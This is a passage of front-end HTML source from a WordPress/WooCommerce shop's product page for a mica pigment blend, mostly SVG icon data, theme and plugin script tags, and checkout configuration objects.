3h-5.891c-0.331-0.965-0.524-1.972-0.572-3zM13.013 9h2.978c-0.071 1.077-0.366 2.094-0.847 3h-2.644c0.302-0.969 0.469-1.976 0.513-3zM13.013 8c-0.043-1.024-0.209-2.031-0.51-3h2.641c0.48 0.906 0.775 1.923 0.847 3h-2.978zM14.502 4h-2.354c-0.392-0.955-0.916-1.858-1.55-2.7 1.578 0.457 2.938 1.42 3.904 2.7zM9.074 1.028c0.824 0.897 1.484 1.9 1.972 2.972h-5.102c0.487-1.071 1.146-2.073 1.97-2.97 0.199-0.015 0.398-0.030 0.602-0.030 0.188 0 0.373 0.015 0.558 0.028zM6.383 1.313c-0.629 0.838-1.151 1.737-1.54 2.687h-2.314c0.955-1.267 2.297-2.224 3.854-2.687zM2.529 13h2.317c0.391 0.951 0.915 1.851 1.547 2.689-1.561-0.461-2.907-1.419-3.864-2.689zM7.926 15.97c-0.826-0.897-1.488-1.899-1.978-2.97h5.094c-0.49 1.072-1.152 2.075-1.979 2.972-0.181 0.013-0.363 0.028-0.547 0.028-0.2 0-0.395-0.015-0.59-0.030zM10.587 15.703c0.636-0.842 1.164-1.747 1.557-2.703h2.358c-0.968 1.283-2.332 2.247-3.915 2.703z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"write\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.667 0h-8.651v1.984h-0.516c-0.827 0-1.5 0.673-1.5 1.5v8.588l2.521 4.956 2.464-4.959v-8.585c0-0.827-0.673-1.5-1.5-1.5h-0.469v-0.984h6.984v5h5v10h-11.5v1h12.5v-11.692l-5.333-5.308zM3.908 14.002h-0.804l-1.104-2.17v-5.848h1v6.027h1v-6.027h0.984v5.851l-1.076 2.167zM4.984 3.484v1.5h-2.984v-1.5c0-0.275 0.225-0.5 0.5-0.5h1.984c0.276 0 0.5 0.225 0.5 0.5zM12 1.742l3.273 3.258h-3.273v-3.258z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"yahoo\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.5 16.5c-0.327-0.058-0.664-0.105-1.010-0.105-0.336 0-0.673 0.048-1.009 0.105l0.125-6.799c-1.789-3.086-3.472-6.229-5.442-9.201 0.336 0.087 0.682 0.144 1.038 0.144s0.721-0.068 1.067-0.144c1.346 2.386 2.808 4.702 4.221 7.048 1.423-2.327 2.933-4.644 4.222-7.048 0.336 0.087 0.683 0.135 1.028 0.135 0.366 0 0.741-0.048 1.096-0.135-0.77 1.058-1.404 2.211-2.067 3.336-1.145 1.952-2.27 3.905-3.395 5.865l0.126 6.799z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"youtube\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.301 6.422c0.437 0 0.769-0.161 1.006-0.484 0.181-0.237 0.265-0.617 0.265-1.12v-1.66c0-0.503-0.084-0.873-0.265-1.11-0.238-0.321-0.57-0.483-1.006-0.483-0.428 0-0.76 0.161-0.995 0.483-0.181 0.238-0.266 0.608-0.266 1.111v1.66c0 0.503 0.085 0.873 0.266 1.12 0.235 0.322 0.567 0.483 0.995 0.483zM7.893 2.988c0-0.436 0.133-0.654 0.408-0.654 0.285 0 0.408 0.218 0.408 0.654v1.992c0 0.437-0.123 0.664-0.408 0.664-0.275 0-0.408-0.228-0.408-0.664v-1.992zM10.35 6.071c-0.048-0.143-0.075-0.37-0.075-0.711v-3.738h0.863v3.481c0 0.2 0 0.313 0.010 0.333 0.019 0.133 0.085 0.208 0.199 0.208 0.17 0 0.35-0.133 0.54-0.408v-3.614h0.863v4.734h-0.863v-0.522c-0.341 0.398-0.663 0.588-0.978 0.588-0.275 0-0.474-0.113-0.559-0.351zM13.633 11.811v0.436h-0.854v-0.436c0-0.427 0.143-0.646 0.427-0.646 0.284 0.001 0.427 0.219 0.427 0.646zM4.354 1.774c-0.208-0.588-0.416-1.186-0.617-1.774h1.007l0.673 2.495 0.645-2.495h0.968l-1.148 3.785v2.571h-0.948v-2.571c-0.086-0.465-0.276-1.129-0.58-2.011zM15.283 8.785c-0.171-0.75-0.788-1.3-1.518-1.385-1.746-0.19-3.511-0.19-5.266-0.19s-3.52 0-5.256 0.19c-0.738 0.085-1.346 0.635-1.526 1.385-0.237 1.062-0.247 2.22-0.247 3.32 0 1.091 0 2.257 0.247 3.32 0.171 0.75 0.788 1.3 1.518 1.376 1.745 0.199 3.51 0.199 5.265 0.199s3.52 0 5.266-0.199c0.729-0.076 1.337-0.626 1.518-1.376 0.237-1.062 0.247-2.229 0.247-3.32-0.001-1.1-0.001-2.258-0.248-3.32zM5.483 9.743h-1.014v5.398h-0.949v-5.398h-0.997v-0.892h2.96v0.892zM8.045 15.141h-0.845v-0.512c-0.342 0.389-0.664 0.579-0.968 0.579-0.274 0-0.474-0.114-0.55-0.351-0.048-0.142-0.076-0.361-0.076-0.692v-3.709h0.845v3.453c0 0.2 0 0.304 0.009 0.333 0.020 0.132 0.086 0.199 0.199 0.199 0.172 0 0.352-0.132 0.541-0.398v-3.586h0.845v4.684zM11.271 13.737c0 0.437-0.020 0.749-0.086 0.948-0.104 0.342-0.342 0.522-0.674 0.522-0.303 0-0.598-0.171-0.883-0.522v0.456h-0.843v-6.29h0.843v2.059c0.275-0.342 0.57-0.512 0.883-0.512 0.332 0 0.57 0.18 0.674 0.531 0.066 0.19 0.086 0.502 0.086 0.939v1.869zM14.477 12.959h-1.698v0.825c0 0.437 0.143 0.654 0.437 0.654 0.209 0 0.332-0.113 0.38-0.341 0.009-0.047 0.019-0.237 0.019-0.579h0.863v0.124c0 0.275 0 0.465-0.019 0.55-0.020 0.189-0.096 0.36-0.199 0.512-0.229 0.332-0.579 0.503-1.024 0.503-0.446 0-0.779-0.161-1.025-0.484-0.18-0.228-0.275-0.598-0.275-1.101v-1.641c0-0.503 0.086-0.863 0.266-1.101 0.247-0.323 0.579-0.484 1.016-0.484 0.428 0 0.759 0.161 1.005 0.484 0.172 0.237 0.257 0.597 0.257 1.101v0.978zM10.426 11.801v2.002c0 0.427-0.124 0.635-0.37 0.635-0.143 0-0.285-0.066-0.428-0.208v-2.855c0.143-0.143 0.285-0.209 0.428-0.209 0.246 0 0.37 0.218 0.37 0.635z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"zip\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.667 0h-7.667v17h13v-11.692l-5.333-5.308zM10 1.742l3.273 3.258h-3.273v-3.258zM3 16v-15h3v1h1v-1h2v5h5v10h-11zM5 8h1v1h-1v-1zM6 8v-1h1v1h-1zM6 6v-1h1v1h-1zM5 6h1v1h-1v-1zM5 4h1v1h-1v-1zM6 4v-1h1v1h-1zM5 2h1v1h-1v-1zM6 9.389c-1.103 0-2 0.897-2 2s0.897 2 2 2c0.062 0 0.121-0.007 0.219-0.020 0.646-0.071 1.218-0.455 1.531-1.026 0.166-0.303 0.25-0.624 0.25-0.954 0-1.103-0.897-2-2-2zM6.873 11.864c-0.156 0.285-0.441 0.477-0.762 0.512l-0.112 0.014c-0.551 0-0.999-0.449-0.999-1s0.449-1 1-1 1 0.449 1 1c0 0.159-0.043 0.319-0.127 0.474z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"zoom-in\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.604 15.896l-5.173-5.173c0.975-1.137 1.569-2.61 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.737 0-3.369 0.676-4.597 1.904-1.228 1.227-1.903 2.86-1.903 4.596 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.086-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 12c-3.033 0-5.5-2.467-5.5-5.5 0-1.47 0.571-2.851 1.61-3.89 1.039-1.038 2.42-1.61 3.89-1.61 3.033 0 5.5 2.467 5.5 5.5 0 3.033-2.467 5.5-5.5 5.5zM7 6h2v1h-2v2h-1v-2h-2v-1h2v-2h1v2z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"unsubscribe\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"zoom-out\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.604 15.868l-5.173-5.173c0.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369 0.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-0.594 4.224-1.569l5.173 5.173 0.707-0.708zM6.5 11.972c-3.032 0-5.5-2.467-5.5-5.5-0.001-1.47 0.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5zM4 5.972h5v1h-5v-1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\"}"};
</script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/general.min.js?ver=2.4.4" id="woostify-general-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/navigation.min.js?ver=2.4.4" id="woostify-navigation-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://colourarte.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0326262590" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://colourarte.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://colourarte.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=3029a8acea36c7a0f986" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/modules/sticky-header/js/script.min.js?ver=1.8.6" id="woostify-sticky-header-js"></script>
<script id="woostify-ajax-product-tab-js-extra">
var woostify_ajax_product_tab_data = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","ajax_nonce":"445a839f3c"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/modules/woocommerce/ajax-product-tabs/js/script.min.js?ver=1.8.6" id="woostify-ajax-product-tab-js"></script>
<script id="woostify-ajax-product-search-js-extra">
var woostify_ajax_product_search_data = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","ajax_error":"Sorry, something went wrong. Please refresh this page and try again!","ajax_nonce":"81b3632dc6","url":"https:\/\/colourarte.com\/wp-content\/plugins\/woostify-pro\/modules\/woocommerce\/ajax-product-search\/includes\/search.php","code_snippets":"","no_product":"No products found!","products":"Products","product":"Product","categories":"Categories","tags":"Tags","attributes":"Attributes"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/modules/woocommerce/ajax-product-search/js/script.min.js?ver=1.8.6" id="woostify-ajax-product-search-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/assets/js/sticky.min.js?ver=1.8.6" id="woostify-sticky-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://colourarte.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://colourarte.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://colourarte.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_517RPHPDMEwtgVID6BmhOc8TfhimTQ1ATDuweC8u8G4754gR1HwoabpRBT8YiSSF6jq2Eo01KPev7Ky0eFDDHj2HS00cl0GCJDF","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"e3cf1f8160","shipping":"bbc0c6a47b","normalize_address":"c53241c301","get_cart_details":"443537b256","update_shipping":"56106b0db9","checkout":"ef347034c4","add_to_cart":"88219e395d","get_selected_product_data":"84937054b2","log_errors":"c7562bfbe8","clear_cart":"30cc764744","pay_for_order":"07131aae57","wc_store_api":"f71b9080a9","wc_store_api_express_checkout":"4fdc65f24f"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/colourarte.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Mystical Mauve, 30 ML jar \"Bling IT\" Metal Mica Blend","amount":1299},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1299,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"shipping_phone":{"label":"Phone","type":"tel","location":"shipping","required":false}},"has_free_trial":""};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/colourarte.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://colourarte.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/jquery.dataTables.min.js?ver=1.10.22" id="dataTables-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/dataTables.responsive.min.js?ver=2.2.6" id="dataTables-responsive-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/dataTables.buttons.min.js?ver=1.6.5" id="dataTables-buttons-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/jszip.min.js?ver=3.1.3" id="jszip-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/pdfmake.min.js?ver=0.1.53" id="pdfmake-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/vfs_fonts.js?ver=0.1.53" id="pdfmake-vfs_fonts-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/buttons.colVis.min.js?ver=1.6.5" id="dataTables-colVis-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/buttons.flash.min.js?ver=1.6.5" id="dataTables-flash-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/buttons.html5.min.js?ver=1.3.3" id="dataTables-html5-js"></script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/buttons.print.min.js?ver=1.6.5" id="dataTables-print-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.2" id="select2-js" defer data-wp-strategy="defer"></script>
<script id="just-tables-pro-js-extra">
var jtpt_pro_object = {"elementor_editor_mode":"false"};
</script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/just-tables-pro.js?ver=1.1.0" id="just-tables-pro-js"></script>
<script id="just-tables-pro-ajax-js-extra">
var jtpt_pro_ajax_object = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://colourarte.com/wp-content/plugins/just-tables-pro/assets/js/just-tables-pro-ajax.js?ver=1.1.0" id="just-tables-pro-ajax-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/assets/js/frontend.min.js?ver=1.8.6" id="woostify-pro-general-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","nonce":"6ae155e9d3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/colourarte.com\/product\/mystical-mauve-bling-it-metal-mica-blend-2\/","cart_redirectition":"no","cart_page_url":"https:\/\/colourarte.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://colourarte.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236867756\",\"post\":\"31665\",\"tz\":\"-7\",\"srv\":\"colourarte.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "236867756", "31665" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/arrive.min.js?ver=2.4.4" id="woostify-arrive-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/quantity-button.min.js?ver=2.4.4" id="woostify-quantity-button-js"></script>
<script id="woostify-woocommerce-js-extra">
var woostify_woocommerce_general = {"ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bf1af8441c","apply_coupon_nonce":"a309c2d9e5","ajax_error":"Sorry, something went wrong. Please try again!","qty_warning":"Please enter a valid quantity for this product","shipping_text":"Shipping","shipping_next":"Calculated at next step","sticky_top_space":"50","sticky_bottom_space":"50","shipping_threshold":{"enabled_on_mini_cart":false,"enabled_shipping_threshold":false,"enabled_shipping_threshold_effect":true},"enabled_sticky_product_summary":"true","related_carousel_opts":[],"currency_symbol":"$","currency_pos":"left","is_active_wvs":"","paged":"1","loading_type":"button","orderby":"1","term":"","qty_max_warning":"You can\u2019t add more than 24 items in cart","qty_max_warning_default":"You can\u2019t add more than 24 items in cart","qty_max_warning_variation":"You can\u2019t add more than %s items in cart"};
</script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/woocommerce.min.js?ver=2.4.4" id="woostify-woocommerce-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/product-variation.min.js?ver=2.4.4" id="woostify-product-variation-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/lity.min.js?ver=2.4.4" id="lity-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/tiny-slider.min.js?ver=2.4.4" id="tiny-slider-js"></script>
<script src="https://colourarte.com/wp-content/themes/woostify/assets/js/woocommerce/flickity.pkgd.min.js?ver=2.4.4" id="woostify-flickity-js"></script>
<script id="woostify-flickity-js-after">
			( function () {
				var touchingCarousel = false,
				touchStartCoords;

				document.body.addEventListener( "touchstart", function( e ) {
					if ( e.target.closest( ".flickity-slider" ) ) {
						touchingCarousel = true;
					} else {
						touchingCarousel = false;
						return;
					}

					touchStartCoords = {
						x: e.touches[0].pageX,
						y: e.touches[0].pageY
					}
				});

				document.body.addEventListener( "touchmove" , function(e) {
					if ( ! ( touchingCarousel && e.cancelable ) ) {
						return;
					}

					var moveVector = {
						x: e.touches[0].pageX - touchStartCoords.x,
						y: e.touches[0].pageY - touchStartCoords.y
					};

					if ( Math.abs( moveVector.x ) > 7 )
						e.preventDefault()

				}, { passive: false } );
			} ) ();
			
</script>
<script id="woostify-product-images-js-extra">
var woostify_product_images_slider_options = {"main":{"container":".product-images-container","adaptiveHeight":true,"pageDots":false,"cellAlign":"left","cellSelector":".image-item","wrapAround":true,"imagesLoaded":true,"contain":true},"thumb":{"container":".product-thumbnail-images-container","asNavFor":".product-images-container","pageDots":false,"cellAlign":"left","prevNextButtons":false,"contain":true,"imagesLoaded":true,"groupCells":"60%","freeScroll":false,"wrapAround":true},"next_icon":"<span class=\"woostify-svg-icon icon-angle-right\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\">\n<g>\n<\/g>\n\t<path d=\"M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z\" fill=\"#000000\" \/>\n<\/svg>\n<\/span>","prev_icon":"<span class=\"woostify-svg-icon icon-angle-left\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\">\n<g>\n<\/g>\n\t<path d=\"M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z\" fill=\"#000000\" \/>\n<\/svg>\n<\/span>","vertical_next_icon":"<span class=\"woostify-svg-icon icon-angle-down\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"17\" height=\"17\" viewBox=\"0 0 17 